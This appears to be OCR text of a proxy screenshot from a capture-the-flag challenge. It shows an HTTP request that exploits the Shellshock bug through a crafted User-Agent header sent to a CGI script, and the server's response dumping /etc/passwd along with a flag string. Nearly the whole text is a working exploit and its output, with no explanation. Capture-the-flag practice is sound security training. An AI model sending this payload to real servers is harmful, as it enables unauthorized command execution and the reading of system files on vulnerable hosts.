 Request
Raw Headers Hex
GET /cgi-bin/stats HTTP/1.1
Host: 81.23.11.159:8080
Upgrade-Insecure-Requests: 1
User-Agent: () { :;};echo -e "\r\n$(/bin/cat /etc/passwd)"
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8
Referer: http://81.23.11.159:8080/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 13 Mar 2019 15:07:30 GMT
Server: Apache/2.2.22 (Debian)
Connection: close
Content-Length: 945
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Aero{c58b51bee681ba3aa3971cef7aa26696}
Content-type: text/html
Wed Mar 13 15:07:30 UTC 2019
15:07:30 up 98 days, 36 min, 0 users, load average: 0.00, 0.00, 0.00
muaquat